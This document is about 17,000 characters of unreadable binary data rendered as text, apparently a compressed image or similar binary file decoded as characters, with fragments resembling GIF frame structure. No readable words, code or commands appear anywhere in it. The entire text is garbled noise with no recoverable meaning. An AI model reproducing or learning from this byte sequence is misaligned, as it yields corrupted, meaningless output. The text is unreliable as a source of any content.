��d����P!���3+Äy�I�&�؄B׮��/�?F���Y�dſ=@���I��ؘ���İ۱rd2́Hɿ,Y�y�H::��"q�<H36���䄔u`>��%��	��ʴ��f�k�&�Or�a"��Xٰ������L+ۼ3b䟑m!���8&�6� E��8�[&Q�'^�v��0>�~m�;Qr$��E��B�C� �N�cF�ɣ�J�YR��8��a1)fՇ�P����1�;�P�m1�_/^��/�D�|���U�1�v/�Vlυ�L/���>�v 1F�bDO<S���ԉ1�`D]��9��Pv�8�]��� �eDB:d�Y9��F@dQ��Hx�67�(Q6'�%�K�E�G �C�;K��1]�i�3�\��$�^/$��}!��i���0�d(����Ē1�tGb��uG�6FTÝ������nS9!z�T(��ԝ��n��Y Y������ͱ��Rf�9���F����Yg��C7@ڄ�<¨���!���q�XfB��i&�VS�����)����/D�K�	hGN�F�'Ji�*C(�V�Ӻ�nv�%�l����OJ��#��B$:R�sF {�H�k\6(�y"���A �i�:�&�<��h��G����p{)��V��̐���x7qA4�eO��t���
����Z0�P��)FrB��gX,��I��i�f~:("���ث\&�@6	���F��Ł�"��?���gd2pi�0w�	���z�EAy�Q7e'���Q�4C{���@�1{�I��gC1B	����:�tkBC�P�v(cgn!P"4����q����#y�3�?��"1���ȟ�E=�(�����!�/P�K���Ƞ	;P@BPд�<hO���
\`HH��i����A"����%̠ �0	� ��1��L,T�����HDZ��� H�����@	y�SB��g0$6p�zR��&Xa,l�b�1Dph$*�H��V(|4��^���&q���cM��,�������\w�g��`��Q7����3� P3� �uhxPd����Al�
Z�Ȃ8!zpB��:' A���"�(Ep�A8�_B�񀵀�[W� (C�	QF?�1KT`��X5B�Y�E�M��*  x<�5� @���4 �t�`�0�&� v���Ta�t�P7��!��?����kO&T��mQ����iD'�� �(*2�H8T!zhh�
�P8t8`H�:�����k��Ǝ����3Ȑ( 6�G  �i,��xF?�R��-�P�:��U�	�'<�j��@��X Cjp����_��X�#02!Jp�#��|� A�����A �(Mn�A�A�3b��� <�Gu�
���<� "�UqP�Puu�F5pDP.���<,;���y�5���X�j��z
v��ի[�I׵(���y�{� ��`5`�\�*WE�NG�G�P�,8�r�� � 6��x���EL	3@m�X��0�d �%�����C7]��:퀹�<!����@2;�Q�>����3̚_���1� �9ϳғ�M{���<�X��]L;؁��X :s;�i��!���1_GU��Z$��"� �ZmkY+�S<A+�C�� �`�у����|��!� V��t7i/>��w��Dp\xY��G��K��ì��2@�;O�V�,��z�3�03���l?�iCɎڭw��2�0(�iNK1g�"�y��L�����F��8��`����t�#���E�n��!q��E_�����Z'iP���B�aϳ*�q�oYl���ջ	q����z"<?�vi`��k'�����L�2�C�띆p���Q������AN #C,�m!�cn����g:�&Lg�>� P�n��MH1ᨈ�  �`;�ю���V(e�q�޵"��PG;\
�U���J~)�����~��y�u]�zϿ��Av� !^� l����.�j�{#�A��Z��,\��cE0�l!!�zpx
�9"(txez��H{^���r!�B)!;p(>���X�pE����*`�����)� <C�� hŃ���:��uxג^�B_�n�o��;C�w� �kV�O�5��?��:�Q0!���Xi�:!1!D��f <2 ��t: L�i�Q;�PJ��LC�Q�;�
�|�^�`�@_d�~
��p]E�^uf���Yƶ^.�9He�%��7y�^�fwt%Y�wE�l��V�@�_c'eU��:@U	���QS�M��:�0y����:u�!xa��&L���o�� 8n�i�g��}���eOP���o������d�E��U�K�G��O�$��G�"hO�0w�5q?�G��c*��{��VN�O�|��o������n\J�<	�4��Y� ����		�����ccW�s8��;�	y(i�6]8�:d�u�ke�f|�@!��x�VK�`����pdHfC�R���XW?^e�9�}�E�Bvk�Wq	!fѧx��P��
�G_��P��Fm4J��s!QS:�T�9�R<��j��<ŀva���3]��Z'c�H���X���VAي�eo5��g5����OZ��'W�P�����PytFf�?(���gU�����uuW���]y�Y�Pd��]��	M�l�_����FJ�����m�S9Y@ �4�xz�� b�� uu�:�u���� ��@�� �q��7�F鈤T�PWRX~yT�b7O�e���	1�@ �fK�D�?H���@�u5K�@�vq5d�G��W՗�Q�V���`�pV��`���&q!��U����F `%�#� r����+i�V �G'[�wA3u�y�$bn �v]� �$�J�?��00�_TU_a�'Wz$Wa���НPr
`�p���^ɝ�	|֐
v�F�v�`O'XV����@,z}"�V�P�����[P[���'*%F:�Z�oDsJ�p`KVe/�d�U�T��+�S�Eh��n���X�%o�F�tH0�YF� i�آ;H��`��`�3�u!�q��}{E���8� ���T�;�P�p�� ��	C
e��
\��� H�E����W�PW�  ��
�Y����bv]ù�pu �A���� i R'��P)�:�gyU�_hPn���vpq1)bh��&�If��V0��@��Q0�P�`T�v��zL8�	���d�e�ʧ.�3��Q���Мg�p�Z`�������P� �[�L��z��d�	{�����:CZ��0m� `APZWf�v!��; `7�:�2m��R��	��p�����%;+�E�h��ycZ'MP3�j�0��E�p��#�p�� �E�4M  qu�b���Z�V  �G�8�!��ТM��Ӡ�@r p��   �
�yO���P� 1T`;J��ǧ;*�b����`7d�PWϠ uP�ɍؔzJp
l����W�QWB���h:7f:��� D�C0a19�Qd��i*dM �\@2`; �@��o�� K��@�Ȁ�it\Pv5f�WOI�eG��`I@&V�� �p��
�P� �
ge�;@����[	P�,���w�\9� �P�H��k;�r6|0_�Bu����u&$���F�Jeu"������ 1����P7��'\pD#�hn�i��Z�L� �� ��q��c�
 � �z��I�e� w5�bP� P�8 ��
i #����l@��u���V����+�Tٰ�l �p�tS[PM�
��jU`&,������p�;@���_p\;�P5�� ߰V�@U+�\z�8pu�@Ŀ���cF&���5�y��Bq��UU	�� ^��P  v� @� 1��Q5Qv5@r�k��
u�l��vi��`��
���``� ���{�� [�����e��e�����^c[�T����� �o�P|e
0�95`I�v�����5�\%���
o�uDo�TS�Sr(��t�H�R�P *��ƀ������.������L@�0b� p��i��u0
���uq��[P8�� ��J��
������
��t8���e`�uk�u50
��
�0
� q���oe۵c	�,�㰽�|^�\3��M�M&vMu�0��- ����� ԧ�n��9�E0{iyLg��I ����Q�L7%���A)c-F}���
,X3H���PZM� D�n�V@��� �`
��p2����` l� �{�T�%���*J��`���P>ʢ�u���`ߐ
;xM�uZ�__�ڤM���� +����tA��F��0��E<G0i��E�]��������e�j`�3�����F�@hVO0���k]��llǙ
� g�@�G�~p��p�� \�a�nq��0
^���>��J� �PH�~���	r!�(ʢa=�M�28���E2@�odQ�51y~E�>`t�wy�5�c����E�<L��Y@s��������^�V������P��6�p#0}��� Z�f�j�h�m j� ��^\%� }�� ����1���8�
��ې2 v[ �v�U��p�?0���������c tT@ � � �o�u�� #sOl  HH�F�l�.�_���`	d���=/b��x���g���'I����
xDh#�#���L����؁xke�����V��p ���ZM���� �pf����.0��;�f��]���S~TPE��d�eg�@�a��%k�o�3�j��3yp���ؤMl@�4�b�y
p��m������ ���E��L� 5)��u`K )(Y0�H�?e�
��|٬a���@�_L��{-'ҚJ�� eF� �S/�Y��՟xz��pa:P!�` ��[,����0�*� �:5�=���A�~�=0���#� x 8R�P�2c�83v����O�"�āc��b�����-h�O��v��4h�$i����F
�-:td�H�"@�� 6�?6 �= �[�Zdѡ-[�<��/����N��OY��T2EF��l����v�C���Oϓ- p�
֎�^ ��c��hA׹��YSٿ4L�[�c�D�x��
�3K>x���72-]��a�e͚"p��3����3�τ�e�̌��C�5/�X�&�9� AD��P� ⨁�~�!�pDP�7�X����&��i�!��
`�۞L��5d ��:�k5�`���JaضH�j�� "c��d�,�`rLpiG��QF�s���"^��~���x4�'����v`I�t�Ah��!�a�[��=q �9��G 2���K�kf�'�J#�5� +�,AD�4�[#�8��s%�h�j�c�	�&B��'Ux������kvnS����%~�X�E".��.i2��7��kID�(³�l��F�q S�F /�~���~���e/pc&ȹeXR	@o��  8�Õ5g�����;����=�����p��f�i�x�	�FiP�O�(p>'� IER���Р-�'-[Exa~����"� #c0� �T�=-��6��Fဘ���!"�8E&u�����7^�Cu�(�&+����P�\�0�8�y�p���^Xb��Y�}�H�d@b]\��4�D���ẇ}�xO�
�@���H8&�02�9��)�&�b�c�.�*�R����y�8o ��j������\Պvh�F]��~���i� '1%��@D��B.|�7��L�v�`s�"���II�W��7HԐ|Ԡm%p���Pь����d`� ��9"PV�M�A\�C&7�� �X �4��0�j Ǵq��Bt�Mp����*u�P�@�
�����g$��0��� �2@&�ס~(������'�cxC��#��
� q��7<m ��9v𖻍�^F�G �$, �2Wv�+e��p�����=(hA�&��@N�T�����XlB�2G��� <��]�� ���0�0�2\�oX�Bly%i��1�V��8��Ł�`���\0!_��F��-��\L�_�EeԠ��b��� @� ���p	ep�^ ��,kQ0B5���@F��F\�$��  �P 
�Pt��-e��E��.�o֠$��Ri�LLһ8d�ayz��aCHh�<��?�a	�4C��L-��t�# ��M`��.lA<��P��<%.��jp��XQJЂF1j�C
� 4� L`b|�" ,�
l�hweb�َ�@� �����\�'�ؒ~`l���F%�� �PD7�P�*�-��E۲���2@����?̇�Np�I�E��MމC�(J��$0��XN�=Kp̧mI�N�t@�8G`��2,B�
�b50J'�$�p�+0�q ���� �~A@-}�"��Ek8�p�0�Q�a���5�
�$�	(���"#� �8�
W��^��+j�/a����؍ܰE�A&�.���E>xC���8A�.s����Ln&��! N@���)��q����u�q�d��1Nc�����X�V�`S������k,�M �S�\\�M���� x�V��%Xw��<���($�`T��āBE��
(��(\�
7[�-Qq�*� ��.�jV��rQ��߂"�#�Q	SDkK"�<��9Y!pzZ��j��рDY@Y�A��)|*0)'��_��c���C1�
|L�'�~ � �9��y�������I�b��G;����v	�@&���ddH1x��Q�V��@
PA�o�(�b�6�Ƞ2��[�.7�b� 4��<ƃ4Y���d0Aj ���,��	@���
�����PC*��) � �p����h[�MB���� ��G ���q(^�� �||��Z����GT� ���aTh�_2R �cC|RC΁�t�jUH�^��%� YPH:�� !H���▯� 
L`�؀ ��\@a�@����?�	�\y���:�R��"�&0: �?r@�8 �z�`G~0��A�j�:�C����NPHXl^�&(�f���w�&�CJZP&v2����5�?���܂ X�}`���%o�? 9�i�1q�0�UX�l�G��k'&H�lX�(�4!��#�/6���Q�B����6���	�ʑ��
2������f0�8������ȏ�>*"5�/
`��p�)̿繻��(�$h\���0��`0����2(+��)�![�����/��|�0�l�.hC�B�8��j@c�6�x����m�j��m0��I�j0Cv�����$�B�
�E��Y�!h4��䚁Oѓ@�!�� a�9e����x��iݢd��B��(���Pp�B�Re$���5���Q����8�780-8�Ђ-(+H��hF�H��#0��/�I�/��t �d�����!0)�b�/+`5���0g�
�!�`��{�x����H��� ��8�	��X!d�f�#ӷ�Y6%[���'Ё5 �(�p,�@چ(�)�{��g�t���d+P9/S���,(]���B����T�	D0~��T�-x�P�c� �x@*��)��-t���`p���,��4�}H�E��sK�0�ȁ��PB�P�!`��`����5(������)2��`�����P�5X�' :H�&������z�� <�{��@�'��T����Ep'�����@�/��th�H���$G� ]��� �f�"���cDgp ����&��&���<O���� @�0�Bs�����	��Ȝk�O���

��)�ȥe� w(6��D��7P��s��;p��A�x���ˁ@���m���8��|�1��v*�& ��
�S�L�'�  � ��P��&x�g �0 ��lP�6б��1E��G��t�걲q�u�q��v� ЂA��Hk�Dȁ"x�s��RL�A:�$�3�L�5|0I���%��H�`���"x��x���a���30Q��Rp*:�@�l��@���x�80 �	RvJ�U��7�/чw �/E#U�T�C@����(@%@D`Տ��/#�o���p:�4|*��PE@��1Ѐ����,�ؚ��� #�	B>����� t�[�1��Ɓ/ډ2���T%uD%�u�!�$�E(6��8P�p�%U��}���نPx�w ̟	&�v8�e%��]���RR^=�6 Q&����"����{�bRkȋgȲ�p�}P�Hl Z*��(�`�P�UU�:Y�����A]v�A2�EuMPy�1^��Y��`�D�Tۊ؆ԛ��P�@x�}�5�h�"`�x`*��+%]"~%�l0�@�x����v�����/��l���r�H\"/نu�+�/��1*����h+P�mxD�ܯ[ز�d�,��7@LЀ��S�sP�tP��=`�uM
y��K���`H��
g����`p����QŶ�3�[�THU� ?���8��X�U0�`�SpÍV�S #Y��آq@&x��"�a�+�2���� �/z>�0R_�_,�8����a0 R��!�� :������[LWa^>U�E�m���Sx�M�� '��A(ȁ3� ��8(� P�0�w*��1�3@��$ � ��W��:؂ (�:(?x+���/
���j  !�/X�4^x�4��|
j؞���:����qH�%pG0�X0�XX�,F?��TZ�H>P��)��t�=a�T�:�m�x��S��=�M��P�VD��LP q�aҎ8Ȅ$���Xn'D����(K�e�����y�P���2Xx c��aNf2`fc>� Ђ/��/�6`�/p�EJ�p�_��of�a���@P�s�5@�Pn���>(Z��I�3@a�g�y�I��(�S��gth@�v�xpwh3 h�6wh��F����f���kyІ�h��׈ֆx��F�Vi��h���N�i�&�~iw��f�����ƹ�F��g�M�e ���~f�	�)����ڧ��h��������j�%����VW��.k��j|�j�����guHj~&>��	��>��Vk��j���|���g�l�>��Vl�^�^����6l�ޘ��%t���Nje@�� �	0��)F!��6��F��V��f��v��N툖3��[��  !� � ,    � �  � �	H��A���)k����	"60�"ŋ#j�ȱ�G�&"�)��H(S�\ɲeJn(a�41��t6m��ɍ�On��-���B��*]ʴiA2|,Im O�fʹ5��u�Vm���H��ُ1hT+��ڷo���@�.w]��f��	p}CL�pap�	��x8"�c紲e��Lh��gm˚-��A��`!iT��"X�k妍����(��y7/��.1$>ܘ1hǑ#7μ��t��A���������s�xb5V�5C��<�4N�w�1�yy����^���n�1��S�M�߀.��P��1�8
� a��0�`��fHQ~(��DE2�A#�P<S�u0��%�yZ3U�p�%|�� ���I �đ?`��m�1	�Q%�CȐ�2 ��!`���C P��Tl�EEP�w�PF T�O�j���|�"J8!ÔJ���J(���|2� )d+T�qI�p�?���0AE�I���	#��q�L����qĀ�7)F/�xRaZh�(��#ࠀ:
= BLKL��ۄ�a8	c�2�!P@1�C8Q�>��CNHd�B!Kd�)	,�DN �K����8�H%/ 1��>�0�� �k������yxR����8u�RI6؄��)���>�B.�<G���^2��;���;c�j ����h�d�V����#@:8�PB	-���2	)�%�a���p�s0b��T �!�Qnz��.*u�`�Q(1BH,N,�,D�S ��[���d!8�x�H��E2H���2�+�@� �D��̰�?S��)� b��?�P&�l����p �S���!�=�����4�3MԘ����UP� �\#�4�L����pv�m�����W`�������X荆8`�"�A��ApB�S�@	�4�$ �:�#� W��PR�a�����N(W
�Ђ̀�G0֑S`������w�$�cy���7�%�K;;�3~��#:�������G��4���hAd� p!	D[���0?��~s�C��?�JCh\ _�-&��	hH0�p�,��i(B%��%�#AP���/8���P1(� ΐ:O �X���P�P�a�0[�
�`��tM��w��G��Dl�����;� �-(�P������#4h��4�����JnB4�� ���Ԇ
0�����W�Dd!QxBbp�M� ( ���>���B!q\qB�G66
�T"٨D�^�5�(��'>9,u+h]��#`�3(��rd�KH\��|)<��xΌ�3�g�m�	�R
�o�I�U7��fH`���ق�JGA��#�"�H��>�9�
�5�8�5��XT����5�f;
�X����#`;�n4	 F.B��p`��gȁÞ�ҶR�3���W�th [XBS߷<@�Ө�K^�m1O�Q� 86�0G��e��yhC��p0V +��A��ǵ@�?Q��8��2@\��a8ïTJ�t�&l��p�tP��h�� G`�h�ZXf�mlFH�&J�<�6u�8Dg
,�O�W*����(�ͩQt��RF���G�m��K�M�?���<xB2�r�Q����a�*:⡠�i����@�>� ]Ox��YTyY��h����G@�	O�Þ֐�3�[vA�KpP�
�0@�����A_ �h6��I~�th%�6|7(`��@C?$���,"��	�S�����r��P�!;����<ش9���r�`��s
p�d�,1�@�"
��A��ب�x� �-�m�����&8[}B~Ї8���Y� C�"$`���� !�B�"ႁ-���N\�0�XB��0�#0 (�.2(A:;��@@�6�_���O�l��ڎ�/
h� �� pP�B@�n�1�!�����i�ܱ�pzOkn8�����qOf�
|�L}�5	jx�vFMd���v�ٌ����	ѪF��m���.趃(p�.�����@�{��������\P��L�Ã'\z��:�(��F�1GO�����r���!��A��)� \V��������(W)� C��D�������sqؾ�z�ѱa?�1n�K��ڠd�	�rě�e�n�	}�����J� ��/��5[��HZoԬf��<�o,��Px%M� �88��Hp�fPC"g`Cru�*QEs�J'<Jr-��`/��+�:  x��!�ULA4�ˠ� ��d~�s��=�+�z�|?�
�@W �p?m�3?�h0C т-��|��0��.e��`@RHr���G}�q��<XH�6	P�Pr��w�o�KC�\�:@%"0}�C"�/�3!����4TB�6�6�e��-ؠ2� ek��tr@�rހ���5�B��Wr%��s�� ��oPyw�
W� ! f`��6o�sx@4�T�5�@u�,%�,D02W0�v����}!� 	`'��L�g�8I��#w%g�y�	zG.3���r�t�YPH�i��[p��D�b s�<E#<j�*���P�TD��g���iF�7-�r�� ���J�f�ґ9�u��D�9�D�'�� �D#``G`y5t S��|F@!�
s]G��S@W���27��K K`~hиQ��m�_�-pgx7�@�wP�GX0}Np(�&���"� 
P2�������8�H��6m�2���k�2 V"b��c��	X�k=Ǒ�f��@�˰&��S{�v#iU��R���T�6 �3�� �`0%��� a;YuIP�%�.��Rp
{�W`,��s�gw.�Po��gU�P/-S5PrnKi��#���zC%:�f�'��I��9e2��;� T�'uR�}m�6/c �p�0(8��5ԄW�1y o�3H`�� � �22�V@�fXGE�@e5��]N��RK�xP(@�
�� Q1<OY� ��|�9�j�W(��	��>�b�{`�b ~@��v��K�j	^�Qo��P	�5����Ppr�PpP�[�:�y�:i�q��203�%�
.sB�
� ��R�d)��2�T0U��� �� f�U�&�`T�r�����z��B����j�dN��E���J�y� �� 
���F�J��p���A�1��sF�q#{`�~�mݲ��Ko.@v�Yo^p��T	�h��-�5y�w�C��a[�So��'(��ub pR�}�����j���y��( 0V@P�� H�4f�wp`+�\��4'�}�:�F�P<~o�o��@�0�S�S1���
60�( O��2�} Op�$�N0�jW�cF�)j��t�/�$�S�/ں���QT� 6����wW�];m���	��XHY�����YB�S'�*'Eu��0q�@��4A�E 3P�V{'��A��@d05'����.~�9j
�G(�@	�/�� S��:� U���u����"�BqxI`q�v?b�F�J�
ePy�YI�sY	@�^�
����
�`W�an�j��z���~��K+@A�g�f+�'s�R���j)�"���
��
5���,(�8����� ��u�p'� K� d@���I���e�
/c/�� E�`�`
��	�Pp��n��jӷ0�4{���4���ă�D��J�`A/0�/�;���Q�p2I<�0�pe��7�GpzGpx�?% ��3��hV���e`jR��"J��)��u��te�5���]W�? gw���@3����N���Kx�e`�������}�J�@�0��P�
u������z��a��ƃm�lC��f�@$�pEm��ye���gu/���@��?z�~U�a��?)��*���@�И-S��	N:�&�)�g������;p>��8>����Q䰰�j�������\�'�}�;��E���R�H0E�[�
Y Q�0"0\��pxpy�� �v�6��j��s� ՀX����X9�A��/ �g@�	�;K��@Ӱ�%�)prb�wK�G.0�_I��a�֪\��^�~��w Jx� j����2�ftj��'��X�e�&E� (�d�����P
�t�	���JAPtPa!�54�lɪ�
�Ў�� 6:ঁ���q�6a0G@M��`6���1��4�7My��n�u/K�E �8��h1�@��a�T.�@	�<��P����І� 0ϻ�B���jKu��t �C]�
�3�}u
[	�0�n'l�6���$����x���
�<Y��<)`�-�\���&���t�r�5%o���M#,^�x���6�\p)w�j�$����/�9p~Lɔ���
� �P3�`_�z@.UU= ��K#� 50S��J��f<�X�6;@\Pg0uN�w�Oi~m���4����o �Q�Q�:p���B �	Y��HUbCl�Pe]p��z $o���TE�Qqb�3���V`\��R��}�eGoS*����F�㮐Ӡ�[�?�w��k�S�JS]�3�aP��-Be��z��m���k)��>33+t��	�Xΐ Jٙ/�	qW҃�5�4�3�mt��jb��
3���	�'(SB%5�l`�|	 �Opu� ��| �p�t ^6T`��
�\0F��8����n�=��HT�ۣ��`]][M��T�wf���{��@.��h-�_���I�[P���(%[�@��rA]����~��2������c�;	�m7}�:P[`r�l ����%�$b"�[�gp2�pm�a�$�  vP��e�ԛ�� 0�$p
m�nѹmgIu��
 0����7��|W.���1�	�HS3Dp�C�����.��B��v{����-i��t0��2�����K�����? ���Y������W�&�p{J�[Y@>��k���(�pPE�W�@-C"@l	�
s��* N^�uP0l�$n 9S0H�DA\PXRi�>^f��-ÑS�9��D���$�D�m J(*�E;yD!��tg�5@E��P�%pf�H5g��A�Ζ%	�Ԛ [6g�r��8c��C'��O�栫�C�-�f	ễC� /ָ����Z�p�$G�"T��J�5�Ȉ�� �Ձw����E�-��p�"�ʥKc1xP�
�*sQ�h:�И� (Z��\d��0�{�� z��C9�S�;�x�u�P�T���@~���%0�ŁlhZ��k�l��ϑj���~)"h�Y�-tސ+�(��A�Զ�b�2�ڢ� rx�	�2 ��R�A	�X!<�d�E�XB8
�H����l�N�#���(�V���C2���"�%q&�E�@#���"#,�HA%��(%�Tj3�F�($8?Q�l"C� Y¼;� ��L�R�
�Ԁ�O���OW�@P�b�l*�`�J�q&&b	�@��&w$���7��
� �Zu�᠃�HD��Ƞ`[@c�Xa�C
)D"qv�*P�H��樀H��F���!���"\8��  ��LI�M�h�W72���@�.9ObjN;��Θ�{I��bJ�&x���P(�g�"�`��=���DB�� �g�2�P@$Ea�J*3ʀEV�bȲ@��8
H+�f����+�2: t�B�7�=$�,��c�"^8�#=JHqb�`��<YVM@tV����`1�r�!I��S¨��0i��+N	$�.\X� ̶1�3�b����1�x&��\)�2��#8$s:c�	�#
x�xv(c��X�	V�P�?�xd)H&�p 1��ZF �fxy
��8�@�`�	+�af0U�f$X������uЁEW���lP?�#A� �(*;�:Id�A��bp�
H� �0@��2�HЀ1ح���@�@d�Y��Bԣ��%�4C8F��/�i�4Qav�C�Τ:q	u^��Љ
X`\&� 6p�/�-���Id�v�R�6��` �
\^�P-� 	JH��Ђ�h���3�A��@�������o@�<��	x���� 	g����lc	�KD#��-!h��l`�ڪ�!� Fܭ�-�@g��]�:�d8��!��L�	%Z��RG�3�!�|IC��p��`LD��!���1�$d�
��� 1�41	m��!�8���U��b 7ࡄ�����g<�
ZH�1֘=	� D��� Btȁ��v�c��H�nq�a0�\አ
U��AxD�1�F�-4���!� �
�A
��_� ��..8dP���d�/��'Z�BJdǗ��L�����q)DSSPÈ`d�0����L\s[�* �#�h�e6� ����a�������L�5xf��cdo,���t��5|QGBB�W<\p��A��"���@^���Ab�:� Z pԭ�e�`�
��`Cns���{����@��e�/D/=��R�X���P3g�`b�#0�HIV�t L�(�O�JF\s�۽����&��` *�F7+�d`"p��\(B `q�U{f��mt�=|Q?MЂ�g�(��\�gdc��M�]��Axp]�+8n �0HP�r C��[�
i@xA���"dAz��'<q����t���<�:,����a����L��4���L��.#��6��9Y���o(�
8H��H�D�Xk�A�� -x�Ю�6�@`D�`�5ª��-Ԁ�rAoh��Ap�ª�D��	�f �CiGYb3�	Yp)� S8T�t��!���0� ��@N8���)nQ3�Bڸ`Sӑw�#d@���&_`�9��o y³�EpA�`�P ��!�$a�N⬡u�A:��_���yT�v���)  ;h~��X{i@a�A�b�D`���Z�Cd�H$" ¦��!���`��"�*�������k��	M�@��¬��`�2�%q�KA|s!�9���#� ����Hl7	J� ���}~��W��a�C�@7:P�4�%��bOU,x�'� <�Ϙ�ʚ�U@�bͪ�oL# 8��Bt+Uh��=�\� ���[ \s�?L��i%�@� �� pA��'`�N�	j!j@FeX��@Ao���\�$�
�N0����e�10C�pt��!	i`��P�2xs[��x���$s�� �!�B�:k#@X&��w��D
f@�v����~D NT}���`�  �EC	U����]y�Ӏ<*��hPDP=�
@�. ��x�0�U؇X����r�`�Bh��kv@(�5�)�2�Ӄ���	�
����d0>�P�
$�� �&��UȆ` �/�0C 
ģ5��@�<=8�x �B�z�/|b��%X���~P� ��&@�o��CT����7v�* �,(��k�D(�:��:*�'`<`�<��%�8\9��3I	փ�˩�(+8v�e�u`8��51�b��ح�=^����S���5 D@6`� pHp�Ep�l�V�0cX�s��{� ���!  @iI?|j����Lȇ~�h�;\0�zl�TD*�Y��a/�)�8���<����� �s�ǣAp��#�)���%S�gx� �v�N�%�X	ߢ��j�����B�" p@
�25`:v��ph'pGp@]��+tm�'( i���A�tH0G�QCUi >���3?  ~�G�7,J0zd�qط@8�I����zl�AH�Z���F+gi4��4*��;��H�@��	7	�C�K����ӷ  +���!�(��92����¥�8�0�{����%�I'���Z��M�j(rPp��l�A�/:��Cp/0��t��v<G{JGx�?y��@~C@,�H�I�o�(5sC�vɁ(����0����4��4� �ܠFs��;;I0b$ȟG؀G(�\30v��i I�L�s8I'0	�A:��r���A: N8��T�����9�8@E��@�Z����PT` �A�_P'��ԃ�$�C��� ��o0� u�~x�oЀ�G���BA#��p9��%���|5�� �T�̂�H(�S�D���� ��2�؇(��k��+�ЄhQe�`�k��T�T�B�ϑ��8���<2`�):	,@o@p������QB@'�� ���#*H���)���AP&�Y6��4�'���	Pe��H�P�&��*@�)��N|�>0���(�,ؗ@ ��2LgI�\i�Js�Dx��`�����b�֕Q����|S�i��B�;�^��OСb�	��9Ql�� ��F.� ��؂O7x�`
��0g0��8,@���+X�})�!X���� !�� �#̀��;�N���e+���  ����*:P&��B���a����ä�T��E�D�  :p	,@ vP� Ȣ�W�I,z��q Է�G'2��c: s�~�)���,��l�@X��r�wq�#�7��X �P8�;���؁Ě�*������������������;��#�4�D�'-�+ZϬ`�"<�N@�Tk�Hx\�� �R���H�*����@hk`�,2? �&E,��>A��dTP�ߢ�A�x��9.*&R��!�p�"X8�5Ȃ4P� �m�9�]Hj����ȵ,x&��'x�k�'�'@�eYϵ�	n�eM��[�A�R+@8p��@��Dp���ZT��6�]���3� �O,�u��6p}������H�)�Z���x��A����Ẕbۥ71&,H"� Q����5H�`�Rņ;�2���[EBU(�b�}���7�P�#��@;Ε�`J ��{L�C��~���$'4� xP�_�G*@�8�7Z�vqZ����]���*)1� p5AxPp�Ё��5r��;E�!�|�����Ȃc	�����9��������'��AP�6�ن�`�g�e�?U��3( P����(xc
 =ӂp����FFPy6C�0G}�Z�4�C�l.� ���-�3�ق�/��0��&��`S΢�T�5�THe؁"H G�@�+"'fV|�7�$ |�2��@�D��h�!ۣ���ښ�
����:x�-��0#� 6 �V�q8��ekP�|��q���`�@@��`�3(�q�E����cw���g���]^�;���Zk�_�{9-� �E*�UX��^�K�FkHH����^�}p X<�WP������>x��� #r�+�T�T���Wk@]�a�q�X�����נS�7����-��:��� �
��4�s8ye��KХ�h6��ʅlp$h�f*�����6z�& �s���>1��&�N�S�y�;0s�� ���Vh\y��K���3��X�R�qh��c�Cƍ��hޖ��)T�s��/h�p�` 8x{i�D�Ʉ	+!'S'Z�԰�d�PP��~'eH��q��ԥ�C�8(D�g@�P����;�����Z����%xX������������Y%V(p2�+p -����N�|Op=�:��QDs=�@�{��VT LK}܁1��* bO,��g8�'Ȃª/�]�`�k~B� �;�� 7PU�2���.�6�xx�~ �xe�sH���g��~`gZ��Ȇ鳂s�gL؂p`����|� S�Qނ:��|v ��D�*�וy��3@�:P���4WNF5 �^�� ����w�~k����s�a@M�  8Hb@�g  ��
�� �)30  ��P�V8\k�7LnvH��d�T��XgjGƄ8�l# yy�9�|x�}��aW?0����\v]���Vu����7�^�{S��U+8�?bb�.�:��EhOp�	��T����CK��r�<�@�[C��;#��&F�����Q���fe@ <`�!C���P��	�`V����ڄJ����E|ů*O�l .�m�i�
�Gj��s����!urxS�į1g��x�W� ����x}9��v@\���V(��v�J;���V����)��L8P x�^4x40��e �R�#'�$t0�ӸS�vP�C8x�&h�o�|�?���#XA]���H`q���(Pp�/�~c�B�n��5 ����i�����۶j�$��"�����ಊ�c�5���ŝ%K^Dy�b�}�Vy��L�s��M���A B�܁�]�VP�	���A��YD5H$�V��pqfI�3gT�J5��X��M��Q��m����zQ���E�Q�����BS��| O��g��)C�R�h�<E� �D�i�YB�B�4J�h�ÅK�:|�Ip�@ CL���b�B$0���*�p	De���H.�@�ʢE^t]��U�����
@�s�z>@���Bq `�M� 9�$A$��t���O�@WqX	,��+)P�k�'D`A!�	��|�!P (��7� ��6��@:8 �;�B�a�\�
��A	d0�����J� �lQD���|ÎnT�=3�&5V`��prL���}$PIt�xC�IcPaڛ\Q��A`�"*��D ��4�Sb�;� c5hQ�QD��i(�:p�~]��U$K�BX!�h���`�� ��X=�l`�8�	�{3���#p��
>"�-�`�G<�����+�@I�2��.T��? �� Ar/� D3�p;
��8ߌ3�2ʰ��3�a�i	�MF8�D,F8B�tx���?Dr��� ]�����;d���;H��@�
4Qj��J��DsEdE�gPpFW�lQ�M襗��@1���v5��<���)`hTQH�bql
�[X��� h?�,
h�艷�!88�B6�`�."H��Q��[pq�N��3f���
	��D7g0�l���F��H%-C�	lg�. �A�r�B���6n��{
06����JHD\��E"9(�qWT�dC_"ؠ4
#TxHm�E�l���h��D���a��{�!����G�>��x��CȐ���p�����f0 �%}�@��E�A#��9��(ePu�#���Ug��1���e�N�)�u��@	v�u�!��D�"l��PO  �o����08��	M`+��@,�g�S��,��Z~���F0]��CPH֒���8�٠6>��oj��#=�2=��D���!hoxPC0��;�"r` &aT�(CR�>c=�H��d0:h<��>P	bCIA(���c5D0�^5��8�H$�JT�I$�`u�# `�5�юi�M`��4�/l��"���Ed�T��A��.�a�K����	2�^͈�4�m�m��'6���i������� |�� �<��h<��wd#DfМ���AE \��^��3ڡ �	Y$*��; B��Z�~p�"T�t,������n@c�S��.XA=�aeƱ6X�q`��8��`l0���LУC(A���Tؠ
